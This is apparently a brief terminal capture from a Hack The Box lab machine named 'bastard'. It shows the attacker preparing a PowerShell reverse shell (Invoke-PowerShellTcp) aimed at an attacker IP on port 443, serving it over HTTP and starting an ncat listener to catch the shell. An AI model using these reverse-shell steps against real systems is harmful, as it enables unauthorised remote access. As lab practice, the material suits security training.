 root@Kali:~/hackthebox/bastard# cat Invoke-PowerShellTcp.ps1 | tail -n1
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.16.117 -Port 443
root@Kali:~/hackthebox/bastard# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
root@Kali:~/hackthebox/bastard# rlwrap nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443